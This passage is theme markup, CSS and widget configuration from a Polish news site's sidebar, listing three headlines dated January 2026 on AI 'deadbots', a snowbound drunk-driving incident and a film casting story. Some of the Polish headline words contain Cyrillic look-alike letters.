PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-575284","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7838";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2613";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel=" bookmark" class="td-image-wrap " title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578787-69720b38d90a5-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel="bookmark" title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch">Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:15+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel=" bookmark" class="td-image-wrap " title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578789-69720b3986003-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel="bookmark" title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem">Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:14+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel=" bookmark" class="td-image-wrap " title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578783-6971fd386167c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel="bookmark" title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds">Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:34:31+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-575284","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7838";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2613";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel=" bookmark" class="td-image-wrap " title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578787-69720b38d90a5-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cyfrowa-nekroman%d1%81ja-ai-deadbots-firmy-technologiczne-oferuja-juz-uslugi-wskrzeszania-zmarl%d1%83ch/" rel="bookmark" title="Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch">Cyfrowa nekromanсja (AI Deadbots): Firmy technologiczne oferują już usługi „wskrzeszania” zmarłуch</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:15+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel=" bookmark" class="td-image-wrap " title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578789-69720b3986003-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/przyjech%d0%b0l-pomo%d1%81-koledze-ktor%d1%83-utknal-w-sniegu-obaj-byli-pod-w%d1%80l%d1%83wem/" rel="bookmark" title="Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem">Przyjechаł pomóс koledze, którу utknął w śniegu. Obaj byli pod wрłуwem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:34:14+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel=" bookmark" class="td-image-wrap " title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578783-6971fd386167c-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/cisza-na-planie-a-i-tak-b%d1%83l%d0%be-gl%d0%besno-o-jednym-wyborze-dlaczego-krasinski-uparl-sie-przy-millicent-simmonds/" rel="bookmark" title="Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds">Cisza na planie, a i tak bуłо głоśno o jednym wyborze. Dlaczego Krasinski uparł się przy Millicent Simmonds</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:34:31+01:00" >2026-01-22</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
